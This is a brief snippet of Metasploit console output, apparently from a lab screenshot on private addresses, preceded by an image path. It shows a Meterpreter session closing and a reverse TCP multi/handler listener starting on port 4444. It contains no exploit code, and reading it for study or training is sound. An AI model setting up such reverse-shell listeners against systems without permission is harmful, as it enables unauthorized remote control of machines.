 meterpreter > exit
[*] Shutting down session: 3
[*] 192.168.78.1 - Meterpreter session 3 closed.  Reason: Died
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.78.135:4444